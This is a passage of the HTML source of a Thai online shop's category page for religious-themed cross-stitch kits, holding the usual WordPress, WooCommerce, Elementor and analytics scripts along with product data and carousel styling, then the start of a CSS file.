Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"440c979c15"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions &#8211; PinnShop","excerpt":""}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":1063,"name":"37-W  :  \u0e41\u0e1b\u0e14\u0e40\u0e0b\u0e35\u0e22\u0e19(\u0e40\u0e17\u0e1e\u0e40\u0e08\u0e49\u0e32\u0e08\u0e35\u0e19)","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":300000},{"id":1046,"name":"37-E : \u0e2e\u0e01\u0e25\u0e01\u0e0b\u0e34\u0e48\u0e27","categories":[{"name":"December Promotion"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":115000},{"id":968,"name":"44-G : \u0e1e\u0e23\u0e30\u0e1e\u0e34\u0e06\u0e40\u0e13\u0e28 \u0e22\u0e34\u0e48\u0e07\u0e43\u0e2b\u0e0d\u0e48 \u0e23\u0e48\u0e33\u0e23\u0e27\u0e22 \u0e40\u0e1b\u0e35\u0e48\u0e22\u0e21\u0e04\u0e38\u0e13\u0e18\u0e23\u0e23\u0e21","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":115000},{"id":7554,"name":"NKE-01 : \u0e1e\u0e23\u0e30\u0e41\u0e21\u0e48\u0e01\u0e27\u0e19\u0e2d\u0e34\u0e21\u0e1b\u0e23\u0e30\u0e17\u0e32\u0e19\u0e1a\u0e38\u0e15\u0e23","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":165000},{"id":1263,"name":"59-R : \u0e40\u0e17\u0e1e\u0e40\u0e08\u0e49\u0e32\u0e44\u0e09\u0e48\u0e0b\u0e34\u0e07\u0e40\u0e2d\u0e35\u0e49\u0e22 (\u0e40\u0e17\u0e1e\u0e40\u0e08\u0e49\u0e32\u0e41\u0e2b\u0e48\u0e07\u0e42\u0e0a\u0e04\u0e25\u0e32\u0e20)","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"},{"name":"\u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22 Feng Shui"}],"price":140000},{"id":1026,"name":"03-Q : \u0e40\u0e19\u0e42\u0e01\u0e30","categories":[{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19"},{"name":"\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a\u0e40\u0e25\u0e47\u0e01\u0e46 Mini Cross Stitch"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e15\u0e39\u0e19\u0e19\u0e49\u0e2d\u0e22\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 Cute Characters"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":26000},{"id":1175,"name":"59-i : \u0e40\u0e17\u0e1e\u0e40\u0e08\u0e49\u0e32\u0e44\u0e09\u0e48\u0e0b\u0e34\u0e07\u0e40\u0e2d\u0e35\u0e49\u0e22","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"},{"name":"\u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22 Feng Shui"}],"price":140000},{"id":7556,"name":"IND-01 : \u0e1e\u0e23\u0e30\u0e1e\u0e34\u0e06\u0e40\u0e19\u0e28\u0e1b\u0e23\u0e30\u0e17\u0e32\u0e19\u0e42\u0e0a\u0e04\u0e25\u0e32\u0e20","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":185000},{"id":6445,"name":"CX-EV-477 : \u0e1e\u0e23\u0e30\u0e1e\u0e34\u0e06\u0e40\u0e13\u0e28","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":185000},{"id":974,"name":"CP-02 : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e17\u0e27\u0e14 (\u0e2a\u0e35)","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":115000},{"id":976,"name":"CP-03 : \u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e17\u0e18\u0e0a\u0e34\u0e19\u0e23\u0e32\u0e0a (\u0e2a\u0e35)","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":130000},{"id":52950,"name":"44-J : \u0e1e\u0e0d\u0e32\u0e04\u0e23\u0e38\u0e11\u0e22\u0e38\u0e14\u0e19\u0e32\u0e04","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e44\u0e17\u0e22 Thai Culture"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"},{"name":"\u0e2e\u0e27\u0e07\u0e08\u0e38\u0e49\u0e22 Feng Shui"}],"price":140000},{"id":982,"name":"CP-07 : \u0e2a\u0e21\u0e40\u0e14\u0e47\u0e08\u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e12\u0e32\u0e08\u0e32\u0e23\u0e22\u0e4c\u0e42\u0e15 (\u0e20\u0e32\u0e1e\u0e2a\u0e35)","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":130000},{"id":978,"name":"CP-04 : \u0e17\u0e28\u0e1e\u0e23","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":130000},{"id":1032,"name":"CKE-03 : \u0e1e\u0e23\u0e30\u0e41\u0e21\u0e48\u0e01\u0e27\u0e19\u0e2d\u0e34\u0e21","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":56000},{"id":4469,"name":"59-S : \u0e40\u0e17\u0e1e\u0e40\u0e08\u0e49\u0e32 \u0e2e\u0e01 \u0e25\u0e01 \u0e0b\u0e34\u0e48\u0e27","categories":[{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e25\u0e32\u0e22\u0e2a\u0e44\u0e15\u0e25\u0e4c\u0e08\u0e35\u0e19 Chinese &amp; Oriental"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":175000}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-shop-toggle-js-extra">
var kadenceShopConfig = {"siteSlug":"pinnshop"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/shop-toggle.min.js?ver=1.4.3" id="kadence-shop-toggle-js" async></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pinnshop.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","nonce":"80d234cd0c","urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pinnshop.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pinnshop.com\/cart\/","checkout_page_url":"https:\/\/pinnshop.com\/checkout\/","fragments_nonce":"f581705888"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions",
    "content_category": "\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions",
    "content_ids": "[\"37-W_1063\",\"37-E_1046\",\"44-G_968\",\"NKE-01_7554\",\"59-R_1263\",\"03-Q_1026\",\"59-I_1175\",\"IND-01_7556\",\"CX-EV-477_6445\",\"CP-02_974\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "37-W_1063",
            "quantity": 1
        },
        "1": {
            "id": "37-E_1046",
            "quantity": 1
        },
        "2": {
            "id": "44-G_968",
            "quantity": 1
        },
        "3": {
            "id": "NKE-01_7554",
            "quantity": 1
        },
        "4": {
            "id": "59-R_1263",
            "quantity": 1
        },
        "5": {
            "id": "03-Q_1026",
            "quantity": 1
        },
        "6": {
            "id": "59-I_1175",
            "quantity": 1
        },
        "7": {
            "id": "IND-01_7556",
            "quantity": 1
        },
        "8": {
            "id": "CX-EV-477_6445",
            "quantity": 1
        },
        "9": {
            "id": "CP-02_974",
            "quantity": 1
        },
        "10": {
            "id": "CP-03_976",
            "quantity": 1
        },
        "11": {
            "id": "44-J_52950",
            "quantity": 1
        },
        "12": {
            "id": "CP-07_982",
            "quantity": 1
        },
        "13": {
            "id": "CP-04_978",
            "quantity": 1
        },
        "14": {
            "id": "CKE-03_1032",
            "quantity": 1
        },
        "15": {
            "id": "59-S_4469",
            "quantity": 1
        }
    }
}, {
    "eventID": "d73ac467-4154-4f1f-a562-d535a6c48674"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "2d76b49e-c0b3-4bc5-9a81-60f6623f462c"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934
body_size: 1600
content:
.elementor-716516 .elementor-element.elementor-element-687ce78:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #5CB2D7 0%, #95D6F2 100%);}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-687ce78{box-shadow:0px 0px 10px 0px rgba(117, 117, 117, 0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-687ce78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-16ebe94 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-085adce > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-c9804da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-52a5052{text-align:right;}.elementor-716516 .elementor-element.elementor-element-52a5052 .elementor-heading-title{font-size:18px;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-770f649 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-770f649 .elementor-icon-wrapper{text-align:center;}.elementor-716516 